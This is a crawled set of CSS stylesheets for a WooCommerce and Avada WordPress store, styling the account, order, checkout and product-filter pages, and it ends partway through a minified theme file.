    font-weight: bold;
}

/*.invoices-row .shop_table.order_details .order_item img{
    max-height: 60px !important;
    margin-bottom: 0 !important;
}*/
.invoices-row .shop_table.order_details .order_item td{
    vertical-align: middle;
}
.woocommerce-account.woocommerce-orders h1.entry-title{
    display: none;
}

.woocommerce-table--order-details .wc-item-meta,
.woocommerce-table--order-details .component-subtotal,
.woocommerce-table--order-details .product-sku {
    display: none !important;
}
.woocommerce-MyAccount-orders span.woocommerce-Price-amount.amount, span.amount{
    display: inline-block !important;
}
tr.invoices-row.status-rfq .woocommerce-Price-amount.amount {
    display: none !important;
}

.clear {
    clear: both;
}
.woocommerce-MyAccount-content ul li,.woocommerce-MyAccount-content ul {
    list-style: none;
    padding-left: 0 !important;
}

/*Need assitance css*/
.assistance_box{
  margin: auto;
  display: block;
  padding: 35px; 
  border-radius: 5px;
  border: 1px solid #ccc;
}
.woocommerce-MyAccount-content .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{
  height: 2.5em;
}
.assistance_heading{
  line-height: 1.5;
}
#message h4 {
    margin-bottom: 0;
   	margin-top: 5px;
    position: absolute;
}
#message .wp-editor-wrap {
    margin-bottom: 30px;
}
#access_control_user_list thead{
	display: block !important;
}
#access_control_user_list td{
	padding: 10px 0;
}
#access_control_user_list a.delete_user {
    padding: 5px 10px;
    margin-bottom: 0;
}
/*.col-row
{
  display: table;
}
.col-column {
    display: table-cell; 
}
*/

@media(max-width: 1024px){
.assistance_box{
  padding: 10px; 
}
}

@media(max-width: 540px){
 .col-column {
  display: block;
 } 
  td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-total,th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total,
th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date{
  display: none;
} 
}


.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering {
    max-width: 100%;
}

.woocommerce-MyAccount-content > p {
  margin-bottom: 40px; }

.woocommerce-orders-table__row tr.invoices-row {
  border: 1px solid #c6c9cc; }
  .woocommerce-orders-table__row tr.invoices-row td {
    background-color: transparent; }

.woocommerce-orders-table__cell {
  background-color: transparent;
  border-top: 1px solid #c6c9cc;
  border-bottom: 1px solid #c6c9cc; }
  .woocommerce-orders-table__cell:first-child {
    border-left: 1px solid #c6c9cc; }
  .woocommerce-orders-table__cell:last-child {
    border-right: 1px solid #c6c9cc; }

.woocommerce-orders-table .invoices-row {
  border: 1px solid #c6c9cc; }
  .woocommerce-orders-table .invoices-row td {
    border: inherit; }


.woocommerce-MyAccount-content form label{
  display: inline-block;
}

.woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
  display: inline-block;
  width: auto;
}

.woocommerce-MyAccount-content form button {
  float: none !important;  
}


.myaccount_table {
    padding: 0;
}
.myaccount_table table th, .myaccount_table table td {
    padding: 10px;
    border-right: solid 1px #e0dede;
}
.myaccount_table table tr th:last-child, .myaccount_table table tr td:last-child  {
    border-right: 0;
}
.myaccount_table .responsive_pricebox_main_header {
    position: relative;
}
.myaccount_table .responsive_pricebox_main_header p {
    padding-right: 30px;
    margin-bottom: 15px;
}
.myaccount_table .responsive_pricebox_main_header .fa {
    position: absolute;
    right: 0;
    top: 8px;
}
.in8sync_customer_select select{
  background: #fff;
}
.in8sync_customer_select{ width: 100%;  }
.woocommerce-MyAccount-content .fa {
    font-size: 2em !important;
}

.account-links {
    float: right;
}

.quick_order_btn li {
    display: inline-block;
}
.generated_catalog_list .inner_options li{
  display: inline-block;
}

.generated_catalog_list .inner_options {
    margin-left: 40px;
    margin-top: 0px;
    margin-bottom: 0px;
}


@media (max-width: 1024px) {
  .woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
    width: 140px;
  }
}
@media (max-width: 900px) {
  .woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}


section.view-order p {
  margin-bottom: 0;
}

.dashboard-title-container {
    margin-right: 10px;
}

.post-content p.dashboard-title {
    padding: 20px;
    margin-bottom: 0;
}

.account-links.access-control {
    max-width: 800px;
    margin: 0 auto;
}

#dashnav .fusion-one-full, #dashnav .fusion-separator.fusion-full-width-sep.sep-none {
    margin-top: 12px !important;
}




/** FROM THEME OPTIONS CSS **/
.woocommerce .single_add_to_cart_button, .woocommerce button.button {
    background: #d84939 !important;
}
.archive .prdctfltr_filter {
    border: 1px solid #ccc;
    padding: 0 10px !important;
}
.pllp-spherical-2.pl-loops {
    width: 100%;
}
aside#sidebar {
    margin-top: 65px;
}
.archive td.row-label {
    line-height: 25px;
}
span.stock-qty {
    display: block;
    text-align: center;
    margin-top: 8px;
}
span.stock-color {
    font-weight: 600;
}
.pl-type-product {
    position: relative !important;
    left: 0px !important;
    top: 0px !important;
}
span.prdctfltr_showing {
    display: none;
}
.pl-grid-table {;
    float: left;
    margin-left: 15px;
}
header.woocommerce-products-header {
    float: left;
}
form.prdctfltr_woocommerce_ordering {
    width: 800px !important;
}
.home .woocommerce #customer_login, form.woocommerce-ResetPassword.lost_reset_password {
    max-width: 500px;
    margin: auto;
    background: #ffffff69 !important;
}
.home .avada-myaccount-user {
    display: none !important;
}
.fusion-main-menu {
    width: 80%;
}
.pllp-spherical-2.pl-loop-5.pl-loop.pl-table .pl-magic {
    width: 100% !important;
}
.fusion-main-menu>ul>li:last-child {
    float: right;
}
li#menu-item-8 {
    float: left;
}
.xoo-wsc-footer a.button {
    background: #f30f0f;
	color: #fff;
    padding: 10px;
}
img[data-placeholder="1"] {
    display: none;
}
.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_filter_submit {
    float: left;
    margin-bottom: 10px !important;
}
.pf_select .prdctfltr_filter_wrapper {
    float: left;
  width: 80%;
}
.prdctfltr_wc span.prdctfltr_reset {
    display: block;
}

.prdctfltr_wc .prdctfltr_buttons {
    height: 74px;
    float: right;
  margin-top: 5px;
}
.pl-table form.cart {
    clear: left !important;
}
a.button.xoo-wsc-cart.btn {
    display: none !important;
}
.xoo-wsc-items-count {
    background-color: #e80e0e;
    color: #ffffff;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_filter label {
    background: #eae9e9;
    padding: 0px 5px;
    margin: 2px;
    color: #444;
}
.woocommerce #customer_login .login .form-row {
    color: #333333 !important;
}
.pl-column-4.pl-grid {
    width: 24.5% !important;
}
.fusion-mobile-nav-item a {
    line-height: 30px !important;
}
nav.fusion-mobile-nav-holder.fusion-mobile-menu-text-align-left.fusion-mobile-menu-expanded {
    width: 400px !important;
    float: right;
}
.xoo-wsc-sum-col .product-title {
    color: #333 !important;
}

.woocommerce-checkout #content > div.page {
    max-width: 800px;
    margin: 0 auto;
}
.wcmca_loader_image {
    position: absolute;
}
ul.modified_shipping_address, ul.modified_billling_address {   
    list-style: none;
    padding-left: 0px;
        margin-bottom: 0;
}
a#show_shipping_form, a#show_billing_form {
    margin-bottom: 20px;
    display: block;
    margin-top: 10px;
}
.woocommerce-checkout div#order_review table.shop_table tbody {
    display: none;
}
.woocommerce-checkout div#order_review table.shop_table tfoot {
    border: none;
}
.woocommerce-checkout tr.cart-subtotal, .woocommerce-checkout tr.woocommerce-shipping-totals.shipping {
    display:none;
}
 
.woocommerce-orders .woocommerce-info:before, .woocommerce-message:before {
    display:none;
}

.woocommerce-MyAccount-content > p {
    background-color: #333;
}

.woocommerce-account h2.avada-woocommerce-myaccount-heading {
        background-color: #FFF;
    padding: 15px;
    width: 100%;
    margin: 5px auto;
}
.woocommerce-account #the-title {
    margin: 0 auto;
    padding: 15px 20px;
}
.woocommerce-edit-address .woocommerce-MyAccount-content,.dashboard_settings_container {
    max-width: 900px;
    margin: 0 auto !important;
    padding-top: 0;
}
.dashboard_settings_container{
  padding: 15px 20px;
  max-width: 800px;
}
.dashboard_settings_container textarea{
  width: 100%; height: 100px;
}
.woocommerce-account.woocommerce-orders #the-title {
    margin: 0;
    padding: 0;
}

.woocommerce-account .table-2 table th {
    padding: 10px 20px;
}
.woocommerce-account .table-2 .button {
    margin-bottom: 0;
    padding: 5px 17px;
    margin-left: 10px;
}

.woocommerce-orders .fusion-fullwidth.fullwidth-box.fusion-parallax-none.hundred-percent-fullwidth.hundred-percent-height.hundred-percent-height-center-content.non-hundred-percent-height-scrolling {
    background-position: top center !important;
    height: 100% !important;
    background-size: auto !important;
}
.woocommerce-orders .woocommerce-MyAccount-content {
        max-width: 80%;
    margin: 0 auto !important;
    float: none !important;
}
.woocommerce-orders h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.woocommerce-MyAccount-content form.cp_order_form input {
        display: inline-block;
}
#woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr.active, #woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr.active a {
    color: #000;
}
#woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr a{
  color: #aaa9a9;
}
#woocommerce-quick-order .select2-container .select2-selection .select2-selection__arrow {
    border-left: 1px solid #000;
}
.dash-title {color: #444;font-size: 16pt;margin-right: 20px;padding-left: 10px;}
footer#footer {
    display: block !important;
}
.pl-loops.pllp-spherical-1 {
    height: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 770px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 750px;
}
.products.clearfix.products-4 {
    max-width: 1400px;
    margin: 0 auto;
}

.pllp-spherical-1 {
    z-index: 0;
}
a.button.prdctfltr_woocommerce_filter_submit {
    background: red;
    padding: 10px;
    color: #ffffff;
    border-radius: 5px;
    float: right;
}
.pl-figure-wrapper {
    box-shadow: none !important;
    min-width: 260px;
    min-height: 260px;
}
.woocommerce-account #the-title {
    margin: 0 auto;
    padding: 15px 20px;
    color: #747474;
}

/*edit order css*/

.order_section .order_data_column{
  width: 50%;
  float: left;
}
.address{
  display: inline-block;
  width: 100%;
}
.order_section .order_data_column a.edit_address {
    width: 14px;
    height: 0;
    padding: 14px 0 0;
    margin: 0 0 0 6px;
    position: relative;
    color: #aaa9a9;
    border: 0;
}
.woocommerce_table{
  width: 100%;
}
.woocommerce_table th{
  text-align: left;
  border: none;
}
.order_items_table table.woocommerce_table tbody th, .order_items_table table.woocommerce_table td{
  padding: 1.5em 1em 1em;
    text-align: left;
    line-height: 1.5em;
    vertical-align: top;
    border-bottom: 1px solid #f8f8f8;
}
.order_items_table table.woocommerce_table tbody th:first-child, .order_items_table table.woocommerce_table td:first-child{
  padding-left: 2em;
}
.order_items_table table.woocommerce_table td.thumb{
  text-align: left;
    width: 50px;
  padding-bottom: 1.5em;
}
.order_items_table table.woocommerce_table td.thumb .wc-order-item-thumbnail {
    width: 50px;
    height: 50px;
    border: 2px solid #e8e8e8;
    background: #f8f8f8;
    color: #ccc;
    position: relative;
    font-size: 21px;
    display: block;
    text-align: center;
}
.order_items_table table.woocommerce_table td.thumb .wc-order-item-thumbnail img{
  width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    position: relative;
}
.order_items_table table.woocommerce_table .cost .view, .order_items_table table.woocommerce_table .item_cost .view, .order_items_table table.woocommerce_table .line_cost .view, .order_items_table table.woocommerce_table .line_tax .view, .order_items_table table.woocommerce_table .table_quantity .view, .order_items_table table.woocommerce_table .tax .view, .order_items_table table.woocommerce_table .tax_class .view{
  white-space: nowrap;
}
.wc-order-data-row {
    border-bottom: 1px solid #dfdfdf;
    padding: 1.5em 2em;
    line-height: 2em;
    text-align: right;
}
.wc-order-totals {
    float: right;
    width: 50%;
    margin: 0;
    padding: 0;
    text-align: right;
}
.wc-order-totals .label {
    vertical-align: top;
}
.wc-order-totals .total {
    font-size: 1em!important;
    width: 10em;
    margin: 0 0 0 .5em;
    box-sizing: border-box;
}
.order_items_table tbody tr:hover .wc-order-edit-line-item-actions {
    visibility: visible;
}
.order_items_table tbody tr .wc-order-edit-line-item-actions {
    visibility: hidden;
}
.order_items_table .wc-order-edit-line-item-actions {
    width: 44px;
    text-align: right;
    padding-left: 0;
    vertical-align: middle;
}
.order_items_table .wc-order-edit-line-item-actions a:first-child {
    margin-left: 0;
}
.order_items_table .wc-order-edit-line-item-actions a {
    color: #ccc;
    display: inline-block;
    cursor: pointer;
    padding: 0 0 .5em;
    margin: 0 0 0 12px;
    vertical-align: middle;
    text-decoration: none;
    line-height: 16px;
    width: 16px;
    overflow: hidden;
}
.order_items_table .wc-order-edit-line-item-actions a i {
    margin: 0;
    padding: 0;
    font-size: 16px !important;
    width: 16px;
    height: 16px;
}
.order_items_table .blockUI.blockOverlay::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: '';
    background: url(../img/loader.gif) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0,0,0,.75);
}
.add_product_main {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.8);
    top: 0;
    left: 0;
    z-index: 99999;
    display: flex;
    align-content: center;
}
.add_product_main #add_product_section {
    display: table;
    background: #fff;
    padding: 20px;
    margin: auto;
}
.wc-backbone-modal-content {
    position: relative;
}
.wc-backbone-modal-main table{
  width: 100%;
}
.wc-backbone-modal-main article table.widefat tbody td, .wc-backbone-modal-main article table.widefat tbody th {
    padding: 1em;
    text-align: left;
    vertical-align: middle;
}
.wc-backbone-modal-main article table.widefat tbody td:last-child, .wc-backbone-modal-main article table.widefat tbody th:last-child {
    padding-right: 0;
    text-align: right;
}
header.wc-backbone-modal-header h3{
    color: #000;
    font-size: 20px;
}
#add_product_section footer button {
    text-align: center;
    float: right;
    margin-top: 10px;
}
.close_popup {
    position: absolute;
    top: -20px;
    right: 0px;
    font-size: 20px;
    cursor: pointer;
}
/*edit order css end*/
@media (min-width: 1200px) {
.woocommerce-MyAccount-content > p, .container{
    width: 100% !important;
    margin: 5px auto;
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.woocommerce-view-order .woocommerce-MyAccount-content > p {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.woocommerce-view-order .woocommerce-MyAccount-content {
    max-width: 70%;
    margin: 0 auto !important;
}
}
@media (min-width: 768px) {
.vc_col-sm-4 {
        width: 32.333333%;
}
.woocommerce-orders-table.woocommerce-MyAccount-orders .vc_col-sm-5 {
    width: 100%;
}
}

@media (max-width: 1200px) {
    .customer-list-container.fusion-layout-column {
        width: 100%!important;
    }
}

.pl-loops.pllp-spherical-1 {
    height: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 800px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 780px;
}
.products.clearfix.products-4 {
    max-width: 1400px;
    margin: 0 auto;
}
@media (max-width: 1024px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 680px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 660px;
}
}

@media (max-width: 782px) {
.archive .woocommerce-pagination {
    flex-direction: row;
}
#content, .woocommerce-container {
    margin-top: 0px !important;
}
.sidebar .widget {
    margin-bottom: 15px !important;
}
.prdctfltr_wc {
    margin-bottom: 0px !important;
}
.pl-grid-table {
    display: none;
}
}

@media (max-width: 768px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 630px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 610px;
}
}

@media (max-width: 730px) {
    .all_customer .switch_place_order {
    display: block;
    height: auto;
    margin: 0;
    margin-bottom: 5px;
}
}

@media (max-width: 600px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: auto;
    display: block;
    clear: both;
    width: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: auto;
}
}

@media (max-width: 530px) {
.all_customer .switch_table td {
    display: block;
    padding: 4px;
}
.all_customer .switch_table tr {
        margin-bottom: 20px;
    display: block;
    border-bottom: 1px solid #333;
    padding: 0;
    padding-bottom: 5px;
}
.all_customer .switch_table th {
    display: none;
}
}
@media (max-width: 320px) {

}



/** FROM EDIT PAGE INLINE PAGE CSS **/
div#customer_login {
    max-width: 500px;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.79);
}
.avada-myaccount-user, li.fusion-widget-cart {
    display: none !important;
}
#menu-widget-2 {
    margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content {
    border: none !important;
}
.wpb_column.vc_column_container.vc_col-sm-4 {
    background: #333;
    margin: 5px;
}
h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    padding-top: 10px !important;
}
#customer_login h2 {
    color: #333333 !important;
}
p.woocommerce-LostPassword.lost_password a {
    color: #333333 !important;
}
main#main {
   /* background-position: 0 200px !important;*/
}
.sph-background {
    background: #333;
    margin: 5px 10px 0px 0px;
    padding: 0px 10px;
}
h3 {
    color: #aaa9a9 !important;
    font-style: normal !important;
    font-size: 22px;
    font-weight: 100 !important;
   padding-left: 15px !important;
}
.fusion-title.title.fusion-title-size-three {
    border-bottom: 1px solid #fff;
    min-height: 50px;
}
.user_list_sec, .add_new_user_sec, form.woocommerce-EditAccountForm.edit-account {
    background: #333;
    min-height: 1000px;
    padding: 20px;
    max-width: 800px;
    margin: auto;
    height: 100%;
}
#the-title {
    display: block !important;
    max-width: 800px;
    line-height: 48px;
    height: 50px;
    background: #333;
    margin: 0 auto 10px;
    padding-left: 20px;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 10px;
    float: none;
    background: #dd3333;
}
.woocommerce-MyAccount-content form input {
    display: block;
}
.u-column1.col-1.woocommerce-Address, .woocommerce-customer-details , .avada-customer-details.woocommerce-content-box, .col-1.address, .woocommerce-address-fields__field-wrapper {
    background: #333;
    padding: 20px;
}

.woocommerce-checkout .cart-collaterals {
    display: none;
}

.woocommerce-checkout .checkout_coupon {
    margin-top: 50px;
}

.woocommerce-checkout .checkout_coupon input.button-default {
    background: #d84939;
}


#main .post-content .fusion-border-below-title h3 {
    float: left;
    margin-top: 10px;
}

#main .post-content .fusion-border-below-title span.fa {
    float: left;
    margin-top: 10px;
}

body .fusion-main-menu .fusion-dropdown-svg {
    bottom: 22px;
}

div#productViewType {
    margin-top: 19px;
}

.woocommerce-checkout .avada-select h3 {
    padding-left: 0 !important;
}

form.checkout.woocommerce-checkout .clubride_cart_container p.form-row {
    float: left;
    width: 48%;
    margin-right: 4%;
}

form.checkout.woocommerce-checkout .clubride_cart_container p#shipdate_field {
    margin-right: 0;
}

.woocommerce-checkout .shop_table td {
  padding: 0;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .shop_table tbody tr {
    height: auto;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .shop_table td {
  padding: 8px 0;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .product-name .product-info {
  margin-top: 0px;
}
.woocommerce-account .store_msg {
    margin-right: 10px;
    margin-top: 10px;
    border: 0;
}

.store_msg.shop {
    border: 0;
    position: absolute;
    z-index: 999;
    width: 25%;
    top: 45px;
    left: 50%;
    background: no-repeat;
    font-size: 12px;
    line-height: 16px;
}
td.order_action { text-align: right;}
th.order_action { text-align: center; }
.add_new_user_form {
    text-align: center;
    padding: 20px;
}
.add_new_user_form table {
    margin: 0 auto;
    text-align: left;
}

.account_top_box {
  margin: auto;
  padding: 20px 0px;
  max-width: 800px;
}
.account_top_box.my_account {
  max-width: 100%;
}
.account_top_box p{
    float: left;
    margin-bottom: 0px !important;
}
.account_top_box h1 {
    float: left;
    margin: 0;
}
.account_top_box .avada-order-details {
    margin-bottom: 0px;
}
form.woocommerce-EditAccountForm.edit-account{
  padding: 0px !important;
}
.woocommerce-edit-address .woocommerce-MyAccount-content{
  max-width: 800px;
  padding: 0px !important;
}
#wcmca_custom_addresses {
    padding: 0 20px 20px;
}
#custom_html-2 .heading {
    display: none;
}

.woocommerce-view-order .buttons-sec{ display: none;  }

/*Catalog Tools Page*/

.catalog_tools_table td, .catalog_tools_table td label {
    padding-bottom: 10px;
}
input.button{
  float: none !important;
}
/*@media only screen and (max-width: 1800px) {
.store_msg.shop {
    left: 650px;
        width: 800px;
}
}
@media only screen and (max-width: 1650px) {
.store_msg.shop {
    left: 600px;
    width: 700px;
}
}
@media only screen and (max-width: 1500px) {
.store_msg.shop {
    left: 580px;
    width: 630px;
}
}
@media only screen and (max-width: 1440px) {
.store_msg.shop {
    left: 550px;
    width: 630px;
}
}

@media only screen and (max-width:1400px) {
.store_msg.shop {
    left: 524px;
    width: 570px;
    top: 40px;
}
}
@media only screen and (max-width:1365px) {
.store_msg.shop {
    left: 514px;
    width: 500px;
    top: 40px;
}
}
@media only screen and (max-width:1200px) {
.store_msg.shop {
    left: 475px;
    width: 440px;
    top: 40px;
}
}*/

@media only screen and (max-width:1100px) {
.store_msg.shop {
    left: 45%;
    width: 330px;
    top: 40px;
    font-size: 12px;
    line-height: 16px;
    
}
}
@media only screen and (max-width:1024px) {
.container.dashboard_boxes .fusion-two-third {
    width: 100% !important;
}  
.container.dashboard_boxes .fusion-one-third{
  width: 100% !important;
}
.store_msg.shop {
    /*left: 445px;*/
    width: 300px;
    top: 40px;
    font-size: 11px;
    line-height: 16px;
}
.woocommerce-account .table-2 .button {
    margin-bottom: 2px;
    width: 90px;
    text-align: center;
}

}

@media only screen and (max-width:800px) {
.store_msg.shop {
    left: 0;
    width: 100%;
    top: 100px;
    font-size: 14px;
    line-height: 20px;
    padding: 0 30px;
}
.fusion-logo img {
    max-height: 70px !important;
}
nav.fusion-mobile-nav-holder.fusion-mobile-menu-text-align-left.fusion-mobile-menu-expanded {
    width: 100% !important;
    float: none;
    display: table;
    margin: auto;
}
.fusion-mobile-nav-item a, .fusion-mobile-nav-holder > ul > li.fusion-mobile-nav-item > a {
    padding: 10px 0;    height: auto;
}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header{
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.fusion-header {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.fusion-logo a {
    margin-left: 30px;
}
.fusion-mobile-menu-icons a {
   
    margin-right: 30px;
}
span.select2.select2-container {
    width: calc(100% - 60px) !important;
    margin-left: 30px;
    margin-top: 10px;
    margin-bottom: 10px;
}
}

@media only screen and (max-width:768px) {

  table{ font-size: 9px; }
  .woocommerce-account .table-2 tr td,.woocommerce-account .table-2 table th { padding: 5px 10px;}

}

@media only screen and (max-width: 1024px) {
/*.pending_orders_box .po_number, .pending_orders_box .order_class, .pending_orders_box .order_ship_date {
    display: none;
}
.recent_orders_box .po_number, .recent_orders_box .order_class, .recent_orders_box .order_ship_date {
    display: none;
}
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {    
    padding: 10px 10px;
}*/
}
@media only screen and (max-width: 1023px) {
.sph-background {
    margin: 5px 0 0px 0px;
}
.dashboard-title-container {
    margin-right: 0;
}
.dashboard_boxes .fusion-layout-column {
    width: 100% !important;
}
.dashboard_boxes .equal-height-col {
    display: table;
    float: left !important;
    
}  
}
@media only screen and (max-width:767px) {
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {
    padding: 10px 3px;
    font-size: 12px;
}
.woocommerce-account .dashboard_boxes .table-2 .button {
    margin-bottom: 0 ;
    padding: 2px 6px ;
    margin-left: 5px ;
}
.woocommerce-account .dashboard_boxes .table-2 table th {
    padding: 10px 3px;
    font-size: 12px;
}
.store_msg.shop {
    left: 0;
    width: 100%;
    top:90px;
    font-size: 12px;
    line-height: 14px;
    padding: 0 30px;
    z-index: 9999;
}
.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-open-submenu {
    top: 10px;
}
}
@media only screen and (max-width:640px) {
.user_list_sec{ padding: 20px 0 !important; font-size: 10px;  }  
.account_top_box p,.account_top_box h1 {
    display: block;
    text-align: center;
    float: none;
    padding-bottom: 10px;
}
.account_top_box .avada-order-details {
    padding: 15px 10px;
}
.account_top_box  .account-links {
    float: none;
    margin: auto;
    display: table;
}
.dashboard_settings_container {
    padding: 15px 10px;
}
}

@media only screen and (max-width:480px) {

.woocommerce-account .dashboard_boxes .table-2 .button {
    margin-left: 0;
    width: 100%;
    display: table;
    text-align: center;
    margin-bottom: 3px;
    white-space: normal;
}
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {
    font-size: 12px;
     padding: 5px 3px;
     white-space: normal;
         line-height: 14px;
}
.fusion-fullwidth {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.dashboard_boxes .fusion-layout-column {
    margin-bottom: 0;
}
.woocommerce-account .dashboard_boxes .table-2 .button {
    font-size: 8px;
}
.woocommerce-account .dashboard_boxes .table-2 table th {
    padding: 5px 4px;
}
.fusion-logo img {
    max-height: 120px !important;
}
}
@media only screen and (max-width:413px) {
.account_top_box a {
    font-size: 11px;
}
}
@media only screen and (max-width:359px) {
.store_msg.shop {
    left: 0;
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    padding: 0 30px;
}
.account_top_box a {
    font-size: 9px;
}
}


/** Customized for site specific styles **/
a.download_collateral.button.view, a.download_collateral.woocommerce.button {
    display: none;
}
.avada-customer-details.woocommerce-content-box.full-width {
    padding: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3
body_size: 60
content:
.add_new_customer h3 {
    font-size: 23px;
}

.add_new_customer .form-row-first {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.add_new_customer .form-row-last {
    float: right;
    width: 50%;
    padding-left: 15px;
}

.customer_btns {
    background: #d84939;
    color: #FFF;
    font-size: 20px;
    padding: 13px 20px;
    display: inline-block;
    border-radius: 5px !important;
    margin: 10px 0;
    border: none;
    outline: none;
    cursor: pointer;
}

.customer_btns:hover {
    background: #FFF;
    color: #d84939;
}

.customer_pagination{
    text-align: center;
}
.customer_pagination ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
}
.customer_pagination ul li {
    list-style: none;
    float: left;
    margin: 5px;
}

.customer_pagination ul li a {
    background: #d84939;
    padding: 5px 10px;
    height: 50px;
    font-size: 15px;
    border-radius: 5px;
    color: #fff;
    transition: all 0.2s;
}
.customer_pagination ul li a:hover { background: #FFF; color: #d84939;}

.customer_pagination ul li.active a { background: #555; color: #CCC; }

.customer_search { float: right; margin-top: 20px; }

--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3
body_size: 748
content:
.admin-bar .fusion-shop-menu.fixed{top:170px}.fusion-logo img{max-height:75px}.fusion-shop-menu{background-color:#002fb2;z-index:1000;position:relative}.fusion-shop-menu.fixed{position:fixed;top:138px;left:0;right:0}.fusion-shop-menu.fixed+#main{margin-top:69px}.fusion-shop-menu ul{margin:0;list-style-type:none}.fusion-shop-menu .fusion-menu{text-align:center}.fusion-shop-menu .fusion-menu>li{display:inline-block;position:relative}.fusion-shop-menu .fusion-menu>li:not(:last-child){margin-right:20px}.fusion-shop-menu .fusion-menu>li:hover .sub-menu{visibility:visible;opacity:1}.fusion-shop-menu .fusion-menu>li>a{color:#fff;padding:20px;display:block}.fusion-shop-menu .sub-menu{text-align:left;background-color:rgba(232,232,232,0.94);width:210px;border-top:3px solid #67b7e1;font-family:'Karla';font-weight:400;box-shadow:1px 1px 30px rgba(0,0,0,0.06);-webkit-box-shadow:1px 1px 30px rgba(0,0,0,0.06);-moz-box-shadow:1px 1px 30px rgba(0,0,0,0.06);position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity 0.2s ease-in}.fusion-shop-menu .sub-menu>li>a{border-bottom:1px solid #eaeaea;padding-top:2px;padding-bottom:2px;color:#000000;font-family:'Karla';font-weight:400;font-size:14px}@media only screen and (max-width: 1050px){.fusion-shop-menu.fixed{position:relative;top:auto !important;left:auto;right:auto}.fusion-shop-menu.fixed+#main{margin-top:0}}#content .shop-notice-message{background-color:lightgray;padding:5px 20px;margin-bottom:32px}#content>.product.type_filter-award .images{width:250px}#content>.product.type_filter-award .summary{margin-left:280px}#content>.products>li{text-align:center}#content>.products>li.type_filter-award .product-images{padding:70px}#content>.products>li.type_filter-award .product-images img{height:100px}#content>.products .product-category{border:none}#content>.products.products-1>li{border:none}#content>.products.products-1>li:not(:last-child){border-bottom:1px solid #002fb2;padding-bottom:40px;margin-bottom:40px}#content>.products .product-images{height:240px;padding:20px;box-sizing:border-box}#content>.products .product-images img{height:200px;width:auto}#content>.products .product-title{min-height:60px}#content>.products form.cart{margin:0;float:left}#content>.products form.cart .button,#content>.products form.cart .quantity{display:inline-block;vertical-align:middle}#content>.products form.cart .button{background:none;text-align:left;padding:0}#content>.products form.cart .quantity{margin-right:10px}#content>.products .show_details_button{padding:10px 0 10px 14px}.tax-product_cat-has-description #content .woocommerce-products-header{width:300px;float:right}.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content>.products{width:calc(100% - 350px);float:left}@media only screen and (max-width: 1050px){.tax-product_cat-has-description #content .woocommerce-products-header,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content>.products{float:none;width:100%}}.woocommerce-demo-store .fusion-header{top:0px !important}p.woocommerce-store-notice.demo_store{display:none !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50% 